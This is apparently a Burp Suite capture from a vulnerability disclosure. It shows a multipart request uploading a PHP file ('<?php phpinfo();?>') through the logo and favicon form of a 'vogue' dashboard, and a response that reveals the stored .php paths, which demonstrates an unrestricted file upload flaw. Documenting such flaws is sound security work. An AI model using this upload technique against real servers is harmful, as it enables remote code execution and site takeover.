 Request
Pretty Raw Hex \n
1 POST /vogue/dashboard/logo HTTP/1.1
2 Host: 192.168.11.154
3 Content-Length: 483
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.11.154
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryAyj41gZ8wBTnV1FL
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/104.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.11.154/vogue/dashboard/logo
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=50tlte4hmi0glidrcg38mvpflk
14 Connection: close
15
16 ------WebKitFormBoundaryAyj41gZ8wBTnV1FL
17 Content-Disposition: form-data; name="xfile"; filename="phpinfo.php"
18 Content-Type: application/octet-stream
19
20 <?php phpinfo();?>
21 ------WebKitFormBoundaryAyj41gZ8wBTnV1FL
22 Content-Disposition: form-data; name="ufile"; filename="phpinfo.php"
23 Content-Type: application/octet-stream
24
25 <?php phpinfo();?>
26 ------WebKitFormBoundaryAyj41gZ8wBTnV1FL
27 Content-Disposition: form-data; name="save"
28
29
30 ------WebKitFormBoundaryAyj41gZ8wBTnV1FL--
31
Search...
0 matches
Response
Pretty Raw Hex Render MarkInfo \n
' aria-label='Close'>
</button>
407 </div>
408 <form action="" method="post" enctype="multipart/form-data">
409 <div class="row">
410
411
412 <div class="col-lg-6">
413 <span>
Current Favicon:
</span>
<img src="uploads/logo/7931phpinfo.php" alt="img" style="
max-height:120px;">
414 <div class="mb-3">
415 <label for="firstnameInput" class="form-label">
Favicon
</label>
416 <input type="file" class="form-control" id="
firstnameInput" name="xfile" required>
417 </div>
418 </div>
419
420 <div class="col-lg-6">
421 <span>
Current Logo:
</span>
<img src="uploads/logo/3700phpinfo.php" alt="img" style="
max-height:120px;">
422 <div class="mb-3">
423 <label for="firstnameInput" class="form-label">
Logo
</label>
424 <input type="file" class="form-control" id="
firstnameInput" name="ufile" required>
425 </div>
426 </div>
427 <!--end col-->
428 <div class="col-lg-12">
429 <div class="hstack gap-2 justify-content-end">
430 <button type="submit" name="save" class="btn btn-primary
.php
2 matches